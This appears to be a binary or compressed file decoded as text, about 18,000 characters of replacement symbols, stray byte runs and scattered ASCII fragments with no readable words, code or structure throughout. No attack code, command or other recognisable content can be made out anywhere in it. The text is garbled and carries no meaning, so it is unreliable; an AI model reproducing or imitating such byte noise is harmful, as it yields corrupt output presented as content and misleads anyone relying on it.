��[�	���K����~���nn����t)�/ux��9������G|�r(��r  ����H��������C\��%�c�w8TҴr���HӍY�s͘4��v�dbZr��	�  �0�CC.m�ON���7I��� �s���	PO拲G�7�/��x��:߾��l�Z!�DJ P�����wi�]�(#8w ���n���.�����p��i�ͧ��`��>�UA�cF�®� �i�F���k{���o�����sQS�~⥌���՗�������k�ߒ��k%M�<�/鼒�ƻ�%�_F�M��Zm�v���zH�� 2�.����`����2ɬ6��fP��J�� ���⸀�(�z�����h��bˋx~���N�;���[�(�����!;��_��/���ܜ�������Ͽ�1�����Ώ�؊Wm��)w����;���o�f��-�ę�RH���і]�s��i΃��ڧn����9�����(��(����;8�Z�� ���Ϫ��H��	�&����=��ƎТ����x�q_�������ߘ�Н ����z����!�
>��2��d?�H����
0������H��(��]쾠��.���戋�p�3��{�;��/�;��H������� ���pɺhC��� �>�V��$چ+��y�Ǐ ���ې�+�	��w��h	�����/[
_m�0	<x
���ܻiM�
莬����z������V������O|�)ݿ;��<؎�?��;���,��ύyB��r���*�=��� ���p�����@�O
����/�&H�d��x�o:�nʀ��ɾ�zУ������p���������������o���Jk�ۆʌ��������ƣL�������赁������A�嚸�Q����� h�r;	P@�U:w� �p{�9�Bܼi]㱃��۹MÎ��������q���z�����O�k?�#���X��ᆊ��[���������� ��������e+��?��V�O݈ԯ��1$o�B����������aj���?����n���������>��~������}�iψ���`��v����������ٿ4�����Q<��hz��ʇO1����e���=h��堀�x���^a�A�����;�w�<�㵬��
�������9��)�	�y��f�9�(��狱��� �����:<�j?�ğ�� ���ȩO;���n苚/,-*)T��B�*n����n�ҽ�R!����+�󱢷�1���5�����������X��H.�Ҁ��ǉ��~!�����������"*��j��)�ˈ
p����۸�Q��(��8��ц�赟/�'��2��ƫ��hp����!*VySp�W��z�e���Qw�V�|�Qݷn
����#(	��h��Ͷ�$�U1�cLь�#8��}���ΩZ��].���/�ފp�A��V�YF� ���Ҁ��ƈ檑�/��9�(�lP���U��e1��,��踼p��h����x������b��-+�l����1�ӓ���ΦF�<6�ɉY)@���Y��h$󲀼�����bѐ�������� ��,��5�����ӆ���Q���w���<-J�6k'�#B_ȂR0<x��Q�k�������h�������x��*9�)c�+w�=��>�n�0��0�i�`!�)���Ē�?kC������7�ނ.��=
��<�x��_� �O�Ɲ���2� ��m����;���x��U�7 K:0�0 �4h�!7���K�JΉ��6}0}�~Ayq1��H}�����AH;H-���ׁ3���rح5���X-����M��C"� N2��w��3�T��7�;%�˃����'���|���H����I�ǐ ղ>`׀\<^����0|������/��3�(�����ʎ�JS����#������
�?	p�i��3~�@:�?�&mX�d0���a��W��`���]����CL��:�Ƞ���$�9�#0`�q��<L��8���}�﹈MЊ$!�X�L9���3 B�K�1��T�N�9���؆꯽�,D_`�q%B�L��4sX�0� :��� w?���0gA������s�s��Bs�5�R���5ܹ���6�s1����>M������h���DT�2�٠"ߕ�mܼ�%EԀH�L�?�y�p�����  ����d������όn$��X�W�G�#��(�(�b��I� ��9�����QGLԔ
�C�85���x��ј��6��6#��� �#O��P���7�Q��[�e`��^���u;�����C�қ���A����Ķ5�.B.����w"�Ô���L�G=�Q�� ��tT0���'�]����(�����y���/����Ҙ�ș�~�xӪ��Ѵ�Z$K������,�ȉ�0]��C�1S �QP��S_�Y��[CS�;P����h4ؙ�ʌb�9��gH�|U;�S�@����9�O�Ř�h�����SIE���UYz�Z0��m��J?�`
`�IhQ�&��k4;PÀ�DFU���D�r�)��`��yHR�V&����j<���QXN4�[���w�I0�0L��XR�r�i������ �eW�Yh����2�Z���)�h�v���_���aqOyt���>��z
�!QF���Q�	>x�t�>��Ng(��F���/lSJ�o����k�(�r1�����8�C���/��b̢��He��L;N%Tǥ#���@�0�Ƀ��é�OD~�H��8M�ξ�#��փ�dB͵i�Hn�>ڥ��y���H�Ӕ!>C�����|���D>��y*1[��x�2@�Û�L�+S�rw��[�o��
L���_��i�����¨b<D�K18j�Wpgrg�.B�C�ڀ��x�����QQδ(V��3f�婀�8��+�2G���&y��ܪ*��2���Y��˽4���7�e���Rv��p�s[����~���{{�؇x{��&sKL{b&����� �鋮�̈�C��h�'@��}4k�,�-]��R�NE�\KL?DQc8d��p�/����oe����O�?�֦��v�*H�5�������wI1����sKT'h���G�r�����9��菽葩���������.} '}/r���F��&1���e�)�Q~��R�7s���3��E�๦z�À)���H��I�ܣHnl�|Z1u�\G�b�桉��'���ڧH�L���ħ�[�0v#7v!׾/�1�K"�|т^;�H�(�����
���� � �ǃ���)�����/!� $%��� ��� ���*٠�����L��#@A@��DwDBEXXFZAG]C#_PP)������3mI��a����nn�� ����apae�s��e��xs���7
e|�D/�W�����	���V�T0y��� �����,Ě(yk����AAy�!�}���-"�G� HH���O�ف����	Z�Ц���K�T.�3>EҼ��+�]=Ӡ��ن������8X-��9�ylA�h���	��ʬ 8��7��Δ�­��^ı���Lu�<���͕�A� -΅�蠥�lND_
��4q��w�̳�b�}�����lИT^&W�	|�)�9:B�؋C�$^&�7F�-���t���S�C�s{���~�k��׹	I
c�4'��6شT��^���:��A���:h���0M���i��ΐi���Z��  �H�*��(۪�t�	����"�m��� ֊�9�Π��ˠ��MD����B��ȯ^��������/U�T��m��[í�D����:I��dt�n��?ɶv ���exX���XtP�ꇑ\J�	�|�˗�w����↚v������**ԙi���ba/�"Y�P�g[�=�z	�Y�뺍�荗m�ي��$x��$X�4�  �H�jX�Ė��MD����P�#�ٶK���c%�]����&�h�孮��5�o׏y�ԍ%qσ�|aF��Hx���i�_��p�׶)�����y��։H�� �/(�ĢO&.)@���:O����p��%��#&2�k0����('Ҩ���h�̆Y�h��-�V�|Fm�w�����%}^��5=]P����h��j;F���Ȋ{v=G�䨔���E��'�; `a����<��vO��l(隐Ϧ1���1m��q���Ʊm��F1��=�Za-K�l��3��E\2vb���B�ޠ]���9���}���v	����)Փ�c��ܫzȚ\<�FDD��X Z�Q��Jָ��4���ȔmO��7NR>�tHȈ�|S��M|g��vc�6�ۋ��
�����D(��΅�@l���@�D�
 A�OI��w�,(���[	ؘn�c��	.yI����^V���*�� JX�d耕 މ����
��@�&�!���Ѐ�=�@H�ɑ�0=Ȼ!C�pj6qtř���W���vAGǌp��d���� ��	X	�����`�0�F	X/K�m�O���,�"4نe�ʔ�#̏��
�Į�X�'�9����AQ�Yx����XҤ��C�Љ�\�\�����k�Ñ�������	��
��>'��u��P��wx)튾� ������L�ɱ�����
�����&i͇�,��ɑ��^�o�����
�g,H��̲:�l��+���
�-�����	��8��f���4I�#P-�������m�ʙ�00��g�@�h�`M�f#������$ĉI�p�	�B-��ZȨ�����p���Ǡڈ��@"�/�G��}�~�H�ΨX:]
�Y��{��ʐkL���̨�
��	��z�?&/'����	�$x�
j�Y��%��xw-P��>���I	���F��q�u,!�I��`����H��!�J�>�1�����H��`��l���夙�Q�V
��*y���(]:���՜�P��� ��ޟ���'�����<F�d�&*�� �1�ڻ��"rZ�#@�����0��� cLhQq�&��	��̈��T�xؘ:��J8�$����������P�L�<E��9����$z�#D�^�89&:����k
�)0����?�ȧ�s��wv�0�p�4Ū4�흮J�Hcӭ��'�12x��9��Წyc�#�ڛ������5cf�I�� fO'�g
t�����Rs�rX �|���s�LA��0`���%�6{��]�f#OJ(����V��(֌���z�OE�Ȯ�)&�X��q�P� �V���"z�h�! ����[��>Â�p�5��ѻe�;V��<�ю ���-)X	���L0+�İI�T8�d�؏A[5` ��K�V���t
�qsW��P�l�w�pq�4�9�E�'Ǝ���>'t*&��M�&��b>�j!��#���TZF+�>��}� �c�V�L�쮏x����9ٖ�� �BBf}G�&t���@���A���OTN@��q�#����Gh��4��X}��V|`�6�Y�^$_� �xoY���"I�pbm�H��0����ݽWC�Gܧ���˚ȕ^<X�X%���V����NqH������j��Lz���Qh�C���*�R�����/�˜l�	���w�h*��K_Ә��=�hc;E�Whz���$Ռ����k�������hj�7_���36z���_�Ȼ���^ｯ�4 y4�o)'DMH������2n�~���h�CK����8���Ž�����#����I�8�ZJ	���9�_���X������a[�d���*�.��y�ܨ������
*8�캤��xo�xϳ�⋈�����އ������`OӾN�y��,��x��H�ߓr��)�V��X�H�w�H�����ɞ�������!�>�Ù����חX�\�
Px��ݳ�O�*�8݋�
�i�������x������O/��\���s��� �[���H �����oo� �Ԑ����N]눭��Z.��Ԥ���p�#����� H����
�r��jh��[�?�ȍ�͍�p�&���(�]��݈����:�����ȵ��
�)�Mޕ�i(���X����0x�L�u������lى����)����^w(�z��������f�������B=�����< (��K��O���P�����Q����TM�h��-��q�U�����]��:���h��ٞ�Q����ؗ�x�4�����:�}N�i�� H�uI������|U��/�y��|O�3xǋ���f8���i��(��m�M/��(�(���������Q،�n%������ڨ0�O��X���� �A8��l�� ��������ߏXw�Q}��M8��uېY�*}�F!�v�� ����	+� ��(^��_���s,,��$��e�A�:���꘍����|X������aV ��1��	��k��hC�.��Y�W1�,ꆀ�i���#H*�����J���E��t�s(�Ŗ��P����4x�9����%�2��?�,�oߜH���,H]�8����;��ހ�� VO���ؙV���C·��h Xw�(�o���Ȋ�X���X� �Ęm�0�H��
�#�͉��8e�A���ߜ�l�z�P�*�����_L!��9��ҁ���"��o<�{.mx������d��' �:��ō����n��,.�(��=³�������������K�*���x.h��� �k����&�.�h�E΁�����Q��eR�h�O)׉�8�'BX�_O!�}�!n�>Y�@q�)��+0� ����"�#w��x��0�i��Q�MP�-:�ӂݺ�j1�����Q�N����<��%��H��|��R��8�A%�/�h�ۆ�)x/�)��͎�����x Y�Á�r2�/<�%И����8f^�� ��"�*��ޯ↗��9ˠ��3���x��]��~����������'k��-��2�-�n�6�?-���x������bٙ��힌�8>�+X����h;'���M������@8��2òK���Z�=g��p"��w��ƙ���C�������\\�S��N�n�������9���ȼ�)��XɌ/*X� �0ߞ���B�3�8A,��8@ʾ�뾾�_���	�Ш���1ɋ��٬&�r��������l������x2�h�������:�3��6|����c3)��������4�,4�K�VL�毘�����|޷������-��")�1yQ�ʣ���7���Œ�N��M��t�� o���f��S�J��w�E��(��3՟DH��%����<������X�@�-\
�P��Z��h)��3Vx�=H� k��b��K)�C#4~�"�A���+D㓘�rQ����T+}�'#�������X?)!�}���|o�������g �<+�-��y/��,�;g��Јٸ��҆�*.�b��$���nʁ���d��0S��!��a��	�]<5����.)� 
�؉\Ssi�·qΗ|����Z�͈�4�ꋆ���!5��w����iSLL��DZ+6߭���ԯ!Ե�'��X`,������C��FD�XH2h"��'�2n�[����}B��m$��	��~��ˋ�+��1@#�G�Q��x������t"��X����SG����,��d�&q�A���a�^Y���̑����u�*lOo��^{���씿Z&*?��~�$��Zj�D�����9чG}�*�/��^"�ṝ�؆���8E���Gh�3H�x)�IR�Z�ѹ�w������ Hw8=���Ns��8G��4ҾT�9�C�#�Y���(H(�)؊ŸC��U�Z��h��8�֭P�H���;�`��=�ō;K��iQ�1�@����-2<x[�h��F�U�:�`	'%�F6��]��!����D���l����Gl���*@�L�5��ρ�!�_��Cj��ȏŨ��x҆JU��ڨ�!���� n�l��ڔ�5��7ԁO C;�����QDڋ�h�%�tm*��&��	�x�w} '_�
c	:�@y�ST�]������x�Ȣ�j�����!�)h��j����6�Y�hWX��Ȳ�x��X�v5�vkQ�#��i��J��N=����,�0-�ĥ�|�� 6�Y�����u���F�$��$	yB��@��yDm�o��d8o��T������N5���B�P4����
�n���x����U�)_kVf:�Z'���p�3��,�0��-!L���/W*N[x����	hmY��x8�����,�wJ�[̪���<��u���$�i����O��ܣ�I.G
���:���~z�����+��{�:���/Rf��l-"$�e�|��g�s?joVk9��ݩ��n��>��9Q�����[�I�T�H<V�1�Ob�`N����:����� �_J�ed�ʭ���Ձ����؊rhd�ˆ۩�]�J�;p'�a8]%�|�q����q���7����Lq����Ѩ��cBX���c��́�RV@�xk����Ps�w�į��*��Bfm�� w�7tD��j��uZ7_1�r�w��]�Ԅr��;�xZ�a�yr�jd����g����Gsp�H�*�[�����l�팀�����
����*+,-./ !"#-��'89::�+&;9=�3�&?3=>0'?L4;3>�DEFG���[\]������Xh��j��QX���^fgxf��{[}}yzqs]�i�\���8�2����
�jF�
����9��bw���L�+O���b(A��R��D�:�H�!$.D*�n41�Jpu�p��w��U��ep��=�]�ȳ�4<c������9=$Q;�[";9���kZ\����3�gn-?f����Ιr�aG���S�0�"]O����K������i�+RG(ˇ�x%T[ }.f3߽�_'�O~/�ih����TdZƱ���Qa2�Z���6��_B���b�3�P8��ty�23 ������d{$�+�'�5Gb��O3j����Sww_1ww�����ٿ��u�����jO����i��h�m_���0)����x���|������M-�^��^��g�	���
�������Z��	������Ӟ�i��� ��*���ܜ�2*�Lu�F�E4p�>��]��K��j���u��i�a�E�J���ll)�Q8���T�m+��")�
U(����r��Z�in vA8��Ұ<b"#�2��'������5P���Z�Q�ɯw�b:D�cd;X�S⏕�`a���y`>T��ڜ ֣�"k��1پf���b���_f3o^�g5pn#g6t~cg7cJ���c��xI��$xJ��dxK�ϤyL���yM��$yN��dyO��z@��zA�/$zB�?dzC�O�{D�_�{E�o${F�d{Gȏ�|X̟�|Y��%|ZĿe|[�ϥ}\���}]��%}^��e}_��~P��	IQ|��QG�ƅ�3UzR���%�TjJ�HW�ۋ��k	To�ɰ��&�jn^�~�wiYej��1m����h��D���Lic�b��m���c�-��U���rf����:{F0����rnj��4x)�6�V��7�g7��N�Wf|sv�4�vp,��5f�3�2y��X{/��gF`5S�}rT��T`sS��_�v�G���|�v����hT�q�X�2�I|����:���l��@I��g��lg��9�������h�ǈ눋�ȿ8Mi8� @�.�H��9����{Nʝ����D ��೛�Lw �t�wB(K��9�X�*���;�f��|W�,ψ�*Y��|hz�>M���D����NH����Y����n���k���Hay��"��ϺI ϔ��h��V=h �Va��>5)gL+����
Z#�m�P�Ov�l�+��!��af΄���A���˚��3]gX�Ti�`�{ņ�}r�ב�Ex�(�K��yJ����+��P���fc���8F��8�<���jA5���)Sj���X
�<��P.��Gk�Kcw,)iJ;6�z{�DbL�Op�`�x+U=\�Y��-*�̧͔BD�(\�,�zQ�����	,��סF�Һ���!A�R� 3���_�F*Ҝ3S�����z|�m.���ɮ^Z����O�^����ŀ��a@.�%��/�Xڄ�}"#�y|_�
�堉�LUy� ���ӀM�9LV��\Uq��m��Pߪ=��%d�}0�Y����eς9��Jc���(�	j�1n��u<a|B�b�f?7����s?�:;](w���Ѵ~<1)|��ɣ�B�2XE�e յ��Q�K��JS�&>�c���\X��5[�*�iS��[,㜖�;CC�ݻ=aWv3�f��3[�&��c��2����FU�665�g���hr�P>f�s�+�-�VMcVV�:���9���ƌ1P5��k�j��P<���쥄�@~p5=\�����Hi����dU/�~I�9���o�8Ӟ8�w�mcz�)F�:����Mp�U�Y�Uvp��~f��jn�[�IT�k�rwO&r@�A;�5�`�c���bWd�Xu%DPm�WT]�^_���׎��BN���a�/�GѺ�YAo�C�1��	�D�[
�Īճ/�.�_;V��rRm�/�N��:BO�����;��P��Q\�i&=�V�X�SU�3����2�Ce.�K�����HE?6�_c�K�Vy�������Mj�hv���_h�<,L�g�ϓP��g:�b╒������CZ�t[�w���_zl^]<M7�n���v����w ��9�-`-��[�45~.�"�jf�@����vYQ×�I����c���-et}�g�'�f%\Y�o���}8���SK�^ �&��S"o�oY�s@懗�f�����a�b�n�6��:u?�y�m~/���_�L�]bOK�㰳2c|�|]7�0{̝cY��xb4�8k�mѣ�Ho��U�Lj�7b��a�e�5p#�Y����Ux�/�ǣ�Ɲ_;���1'��bd�Z.�V���W�3�i���1'mV�w�xJ�7�C�f�<uǿ�N�.�_o��[�`>��/l�����qm����y����V>��۶���m_�u��Mυ �3K�m?�r?�A��� ���\�}�wo�`��@ǹ �R��8�����
A���������]���;>��د�?
U-�(�D/�����o����� ��-�S�� �ʮ���|�(��N�� 6>�XH������ݘN\���� �������/��@� ���`ͪl��`�kw��0��_���O�p���N[��9�0��O����EXy�����<�0�"��!��6n�~�0�>p�u���� ������ ���H�]�Nk�؀�����	�`� ����U9�	��U_������r�0Г2�	�{��	j H� �Z������߲
�� �X�n�	jln�I��[���>����LҒ.ɕ��S�<��,���  _�Kު����b��V`�K~�w�j��)����d�ؠ�L�,�p������
��m]ە��_N� �A�]���x��\0�$ߙ�]��[��M��I���^ֻ��o��>���i�k^
�1�m�쁏�B�d��P�Ҏ����>��5=��R�:�<!�<�<q�ݰ��m����|_���~}-Ʌ�40 ��L���?<!�� a �-�i�Xa���TaȵA�k���UQ�16`�AN���<ww���HP��� �C��@ a�(}���ء���t�ן�?���)+A����Nk
��ҼN�� ��خ��E��������
���]��z�ֹ��	)�����~��.���J!�\]�+|��2Õ�
]�^<�_ܗR�+���_�a���!Ч�~W����"��A� �R��7�/���L.���0-�.�*��+$ �i�T	�2�A��W���~��|�SPw�r��,�2�p������)bڂrl �b��a��P�	����@��2*� � ���$��$�2"��j��B���/�������������c����#�	)����	_��\�/���h8.���0��r]�,���Mp~���8i}
D����p0�I��sr"1!.�V�	w������%��&���c~!Y-/� �"�����T�۬3e�(�"�}��.,��fPֳ-����l)�"iRw"D�Ю�,	�q�2��!'b���Z�-)l�.�����?!���ʟ�Q���:߃������r/$͍9lL/��.	��Q�#=��lҵ0;*�~����� �ѣ�/�@췎��#�
������=՜=m�x��@��<��^�����QB&����ٌH��_�DN=���H�#�>�N2h�;��'~���c����`��(� �#��o���"��n2�#?�m���휑6�4YM:j#�����w����<�2�t�8'��B�7l���!����;3�-�����7��4a�ĸ��z�;�d=B��#N�-����?v1gm6�;���Ԁ_ƌ	M�;��<�b�J�--!<M�9.b�J���3f��@P#RH�"s0�.�R�8t<���2T�]c6�4����/�=L3�2O&�O��t�^�3HkB/�y�6멅�#�l�9m��q����m��t�IF# ���,@���N�h#��pw*�N�������Li�̀8�01�$��?a}+=��L�����A��C�0�4�Q#�t��I1C� �<�>
�0I���_����ףE&`CY#��4��m��+i�+��/��.�ؼJSn<��<�����OO��>t@y����ְ);3��NxR���Ȇ��4K�985�@7,�]4*v4����;�X��A*�;Z���e?�����G�ŞX�qIy]�|d�/:TK��>��7aA[��rtA�>�-�{��%��w�Գ�e<�j3'U�%���|tY�,�>��zO&�E�N��G��.�O-�	��	Ţ�E6�M����A>8�$���Y�� P��_���������������|�����5<���,�H���QnH���TB�]P���|_'���:�
E��Y;�>Q�Y��$0��[n�_"C�� �G_jt��]D�1%�p��B_�َUQo[ː>�6��3��CKY1#F����%��=A>mIK�� ����O0�w/}�S�=G3;�>��{�TD�$��f��d#1��#�P�_?�:pV�Q���m�D~�|,UQ4��L���]یD
o��t���M��%œ����c&��B��N`�Dg�Q�MU�!�_�ߋ�����^�!�R0� 7��EK�����@��H��5���qA��^t�I��m ���bD�l :����$W�N�~M
�[���1+��Ԁ�לU�Gnq�i��u<.t�kӞ��sC��?���X�^g���Kw<I���*#>�NJq7�X7c���T�pcK�F�C,M��4+D�kV�oU�b���4v�7�Z�!iP_���56u��q����`c�h$l���.1�, ���_�R�_N���T�`�I��\�P���cdV]f�b�
� �3$�m�R�jN�R��2���Y�P�G:f���@l��J�#���7��SQ/�Va�pcej����Q�,[��š6c�Ad�#�xC��ȴ	��	m�b�J�\H����ze��wf�K4�+ 0i�wk���^[PE�Bg���q��ihL�C��d>F�4��k�A;a��pQ3|ʹ���uW��a��E�J�W�vR��~�a�&4*�	j��u�;�,-4C3�~�0a d0� �'$g�uf��x��=a|�E��k=z�'(w�L0�kP�eWU '��
�w�f�Oa�6?��`��nyF!�YV��5nUN��qϴ�Q7��6 ��q
������߻�ߔB�3�p�.g�Q�p	}
g����6/�Uj��7w��A��'@(i�4%LI�l=���
�
���������������()��-��89:;9�)??&<34:��+0)�2�L
IA:I�-5YI
%:?�S�J�G
/8>,CZ"�g?ab|8 �nhxy�툋�����xL�+��Y"�j6�|����I���$h, �ݪ(9կ�O�M2�����L�CoY�*�]+�G�{�P�<�G(�.`��{^!)��a�-��������_w���'jӒ�U��L"��Gh]<��cd-P2Tz�SDS���_�6�����ͭձdcH���1:mC���6dH�H).��}�����`D=Va��g��¥T�9���XW����i�IJ�b��{H�[*�>}cP����e�Gr�b0x{�S�#+��rd`�1_��6{Nl�-�de�5�O��4���Ǎ�Ӳ�e�]�p�-��gI�i������0[��� �*  �r���4Z*�5$ j�ω���S���W�Yݐ��P��^�D_	 5����q�������������������	��q�������܉��V�ш��w�

���������)�-./ !"# ��*� $;<=>?=�0567H72,IMNO@��AEFGH�LX\]^_RST4Uhi\:jm�`�d�[a�ZZ}Wnt�)g�M�Ɯ�
�uq��ٯ�'��`�(�`��d/eI�˚��_�Р鵐8h����&�:nJ�����;.A��2�� �٦Ҕ��/�T�N�½A+�!�]�3��w���-� �E��z���/�wi��'V6��Er�f���U��^VS0S�a}����4��u8��Y�9M�[ZC��*�2<a[s��-$��RH�!}�G�W�s�DS&���]-�b����g�ӵ�x��_RY�L>�n�"�B6�sm�7W�\y\�f��,���,�ϳ<S�Rj��
�HQ�`�����t���Эo����@󽝯�e��r�?��v��S�}�(���m���9���hj��MҪ�Z��p��])q�٩�������
*w��$@T��Ѿ�������`p@�B���ް���A��l�͑^��ά�����O����m@��2�����)�&Hn��Q/�l�QY�T��@����Jh!F�o.�O"��6�C�Ϊ� /��a�BN�� " /��Ba���Ҭ-���`�� ��%  ^�e�|�+9͹d�L!�%"#3�y:�$hF���0r�6�+���1���D�=�Jx����J��g.X�^w5)0�9Ll>�[�|f���-ӈ+����s�4A:PK|�>�Dy_,�ݰ��G��r��[Ql^�Dc)��p�7�e\Yn�2)�9$ǫ#d�^C=�[�J2��\6H�~*M�E��[��Z�&b�RN�8C�w�|Pm�u>����d�_j�������V���Z�\��]��j����v�O�0'���n���Q�l+�� d.<�b%,Z�78�J���� be0�>�5�d=�[�|���b�������u}J��� ��ڡwhDvky7�d��&���&��,@#7�_�SU<z���j�~;?���r��q�`�)6�|%�E(�n�@�9�
�Z�c��<��F���I���t����#X{5����`�R�Z�ʀ���!�DXO6D�K�)$�/I��,:��Q|�L�X���t@:9�48��<A��@��Jx���a� ����)l�n�������|��;�����֪��M�Y�J(nΙ���p��d�lY�+O ڰg�o����w�Y?˦�w�����H�����i둧�8q�$�ŴȂ���N{j��P������[H�>Ɋ��<�M������y�:�g��D�Y����D�L��?�ң��$��ָY Ǚ����5aɟ�"�&D�.�c\�; 	�5M:�a*���Y?��쪘�m�OCAL�.�-��O7�r���	U��y�Z׌� 2�R�p@��ؒ.
�1�X�b�����1���`��2:��y��5A+����O�+Z̦��wp���u���b�׀;��]�ٙ�C�$��`$�-�~!��ѩ9d���.L"פM
~�	>�+���1�:>���%od�SZHR<�
����_�	�9��HjRߖ^q{TԢl�"\9�D`��ܓޙ�c�2�� �B=�D�>��(L=�$�¸ .�+����cY^٥5� ��"�Z1�4ҚE�U*�����`�=6f�?W��Xt�T¾�S���`�X�=>gMg���9�R�4h���T�.x�.��w���k��&��D���7���W�K+%�]R	I�[�?�sugR���J����I/���K�G���N�w[5�V����\�9�ݮ��!$dL����!l&��O�:��C�۸&6��l�}b���8y7J�x���qqZ���q~�<�����`�#|0 �H8���+����<8Z��.����2�v< ߹a��)�="y3b�k*\&����cܼ!^06n(�Ec�4�
5�������O��M�>���b�R͋����q�����������������w�
 �)-.,/"#$%+89$9!<=%?2&3206 H4:
KB'INXY HDJML\G^QR/TUWh*ili6`nmcc@Zyz>bjk<��xA�e.}X��c�XW�������5���0���{���O���H������"ܑ�#��� ���]����nc`��
���\M���)�/Y� G�t ��� >��э�I�Z�+,�1�c�����A>%���w�Mj�=��>E�{d�
�K�q�U���zM�e��>�6j5M�/S3�C��P$lGc��d�l�eb�)귳�J����JO"mB#��Tf�)���bVM	�5H)?BW3Ͻ�v�{�]��V�s�LU-Ʊ*��{`G�FUe`g��Ss?~�e�;,�=}HSB��Y�O]�潰�W�u�.�S�p�N���~MJ�� Q�ݍ
�͗��P_1���Ij��i��;��R�M}���lנH0_	��oTw��~���zВ�T�
ߍԬ>M�����������l��~������8�F-i�)�8@�P��`(�"/�S���V�j��Ă���bZ-������V+��a���"�ۮp)��Jab#�J:�,��/�
� �"NI&綀�-�݊��$����h���8�R���R-$�H�C��%"lU=�B�h��d�;���)n�f3�. �$����,i�'$iQ������g7d4���!'����)���),Q�(wK?�P�1�S�U+V
4��Boy5x:�'ۏ+� @i���"�Բ��K4�KP���$�x4A�{2����K��?�b<[ϫe�2�y9bN�:�d��C�F���~�����T4�k�fA���_���}�1�>?�w����O�.V�c\8	!q�#OZ~WO�ρU���q>I&Ul�����ʧ4qNJ�ֲ̊�ևn���q)iDb�#�/1#/=[�~���o�#�~�N���N'N�P��V�q���^�l�b�W*w��'t��;�1*=h~�u]-q��l��5	t־Z��^�w@9��K�j04�.��+�Wߛ;���QW?S!��b{�I��'z���e4z%gǠ"�k�*��
�͓	�|�X���v�#�v��}
� ��n���*���P؊	yʪ$�<���:F��۵D�8�׌�ʁ���ī�Ұ�����]�Z+��M�h��'�Eg�)Jyx���r�MKBe'x2Ð�}Εq�>	�~<M��F��̗�/���Z�w��a��(@5t�c�	�ٗ��/-��&�S#���V-����!�����\��d*�;H���*�4x"Ȳ����.�a�>�8Bc$Z�-��L�M��U4��Z�@�ޯK��a���jcŴ`�)4�x8��=N��,��m,�O�z����PN0$��9 �-�_��D��(����̞��^��u�����͜\���M��]9�{�Ѷ�};�f4V�V!�*�ｬ����QA�L�hkE��?��κpw� Dp)�L�9a�6"��U��\��y*��n5f�\��
	"�">��!G;�x�\˕d�t$E���Ym�{ʍZ��;&D:E$�3N�F�3��Pэ&1�z�ֽ�*j���V�֎�S&����o�!��u��"�za���y�+k������ʍ생� �
�ک4
�����,E��Nv��-�1 T�2��R>?d@.�/���>44��]���~ &g��g3�3x 6#{���`1F$+�w:X��"z :H�vdo��>:ٍ��)���m�S�)�m1p� ��#lPX3t�����ó+@���&�hI��!,��ɞsU����2`�H>�GP��Fk�;Dm��m��6&�J1�|)�3���oZ��?�F����@8&1];���	�L�CJ����	�ƌڅȇ!c(�0\ciP�Tx �L�VAQ\8_�@�Q�����
a�#��-������Y�����c<:�M�t�[�uu�k9�������_�7x�$'�w���ٺ�a(t�����?&�PN���H=<?��Cla��);���i��@�i��R�x.�o&L�l����G��SVWv*#g~���f�ٕᎪt����-�j*��<^Ua5�{�3��g��A3�)x�Q5�SZE;x�_CX��{�!{mlPOr~��v�M� �Ԗl6�zr9����!J/v#"gP/�7ĩ��y'lS��9S��R�P�A|�7���>Ǥ�5�_����HYn�v/- C5���]�w"_�]�*����oM��B	����K���RU��K4n �3M��
ǃ6�!�VG�u�Z��lC0h���}2����s��EC��,��1���s^��/͊�|�QT嗳�Z���~j/�'��dS�V�g>�s�6DV��[�"�@�J��O��B�ƞi�5d�^&��Y��6k���N?�/����ϫI���;���֪�r(����<}�_n�����:�,	�k�d��L���@�ʸ�^����Z����[�������wUۋ�{�ӽ�i��m�m/�Z|�.�`נo��~�͙� ����.�������s
���������Ļ�8/���������
��wo䪉�����	5�η����q��V���t|
������
�P,怠�"9�|[�a����<��׊��������h<����p�����А�C�������}��0��鈀�Co
�ߚ ����H�2�?��,ZL
^Z�Y�!o�̏^���ey�9@
�nw�����)z�������eO�M*��K �l2?u��+�{А�p䫿�6����{��f��``�ߘ���
�o��p�@(�<.܈�]����	�Q�	N���
�k�ؽl d-��~���Һ	���>X`����������[ƫ�̲�����]У�g�������Qn��n�	����R `��6� o�t�X}����� ���=���b���MO�6㎩�T>��	_�@�w������;� ��A�/���З���O�N~�/z�� ��*�匐�=��~̃|�b� y��p��ù�?+� ��a�8q�0��J�.� ��J�����qN��>��x �A�){�������Q�H�Y1����/1����~�١͊!�:.����߬Qa�Ia�������p�Z��|[a��˛,� T����B������	�����M�[�+l��̛jK��;�I̯�A���w��������k��r-,���ѱ��o.�;w�!l�.*�:�Z�����.�� �|� �P㡰^�sШ/y&��	;^ �y@�*�� =��L��N����"�����B�� �*�ܥ�`��)֋������Ҽ�B�& `��}��1 D�ܝ��M�+~����{()�(*��K�Z�7�"���� ��Y�~��P��1��!D����z���`$��_�0���U�����Aw��.9���=:P�{����`"�+� ���#9�y�.5�/)�6�'�p w?�α��J���k���"���\�`�AR����)!�;�� ��ųA)�-%/,_��.���k:$|�:9R�m:
���`�x �������Έ�
�-���<;�&��x�m��x�UZ�w)���p�Q!��?�����Z��;���Jj�[���)�����I���ڹ��0��(�9�2�;�,@*�����w,�{����]���3�=U=	�t���ׄ���a�������#��A
�O��':��y���I����'���3����Y��e��و�$o�����	�4�I#�0(Q=5���٥��k��/D\>s#Gb�q42[儯���:K��L� �~��I����^��t����6�6��>3H�������7	?��>�K.������ `���0�Y�&�71c���&ۜ���J	39����y�G���o���e9��D4i���"5拠�<#�����K��8a��۩e3,6ސ��o�G��$��z懩N�������7�"(i��iN5S���J���t���ق]�7�TM���T��4�Ć��@�'����ODM���
�߄@	�@j�JD��@�B*(��M�K�A"$B�K�B��
AdAT��t6�4t�	���q������������Ո��w�
 �����(�(,�+.���!$#&"8&��=>�����4567HIJKLMNK3A43OEF�ٴ?[��ߍQRSTUVWhijklmnoQߑ�\ef��{|}~pqrst�vw����y(���n8�@8)K������_
���T@9+O���9,A��.�A��C��U�y؅�`�bTA;/��c₽<,�7+���B<����+��*]#��Ԑ��C'�����$Q'��ē[�S�Nw>�z;&U3���i�Z7w��¸b� 9�ք�j؜3�L��lNA�4đ%�D�[��c^e�;��Y$�'c_8y�i�9�7S0����0xiW����T�3�^�ޱ�X/+�U|�0O�3+�33gl�[���?q{4[{0s��7{":�ND�_�qzb�:��5����gĉV
ohƏ�I�j�C�`� )�c�mSI����1K�G�^��v= ��^� J(hFƧ8����x���K���Hw���@h֞��G�fN� 6u��ݽj�1���u]o��Q���NC����h,eo�[h|Ń���Xn��������H�O���aE�܉KO�!��o��mc��ɂ=�˃,���,�X
